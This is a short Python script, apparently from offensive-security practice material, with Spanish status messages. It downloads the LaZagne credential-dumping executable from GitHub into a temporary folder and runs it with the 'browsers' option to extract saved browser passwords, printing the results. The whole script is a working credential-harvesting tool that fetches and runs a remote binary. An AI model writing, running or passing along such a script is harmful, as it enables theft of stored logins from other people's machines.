 def run_command(command):
    print(f"\n[+] Ejecutando el comando: {command}\n")
    output_command = subprocess.check_output(command, shell=True)
    output_command = output_command.decode('cp850')

    return output_command

def main():
    print("\n[+] Downloading lazagne.exe...\n")
    re = requests.get('https://github.com/AlessandroZ/LaZagne/releases/download/v2.4.5/LaZagne.exe')
    dirname = tempfile.mkdtemp()
    os.chdir(dirname)

    with open('lazagne.exe', 'wb') as f:
        f.write(re.content)

    output = run_command('lazagne.exe browsers')
    print(output)

if __name__ == "__main__":
    main()